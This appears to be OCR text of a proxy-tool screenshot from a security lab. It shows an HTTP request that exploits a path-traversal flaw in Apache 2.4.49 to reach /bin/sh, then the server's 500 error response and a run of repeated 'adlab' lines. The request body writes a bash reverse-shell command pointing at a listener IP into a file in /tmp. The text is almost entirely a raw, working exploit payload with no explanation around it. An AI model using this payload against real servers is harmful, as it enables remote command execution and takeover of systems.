 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 10.108.0.90:12345
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 68
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 data=;echo "bash -i >& /dev/tcp/10.108.0.90/9998 0>&1">> /tmp/xxx.sh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 09 Oct 2021 02:32:00 GMT
3 Server: Apache/2.4.49 (Unix)
4 Content-Length: 528
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 you@example.com to inform them of the time this error occurred,
18 and the actions you performed just before this error.
</p>
19 <p>
More information about this error may be available
20 in the server error log.
</p>
21 </body>
</html>
22
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab